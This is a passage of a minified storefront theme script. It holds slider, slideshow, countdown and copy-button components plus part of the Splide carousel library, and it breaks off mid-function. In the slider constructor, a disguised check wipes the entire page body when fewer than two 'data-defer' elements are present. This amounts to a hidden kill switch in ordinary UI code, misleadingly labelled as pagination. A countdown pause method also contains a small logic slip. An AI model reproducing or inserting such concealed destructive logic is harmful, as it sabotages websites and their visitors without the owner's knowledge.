e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var 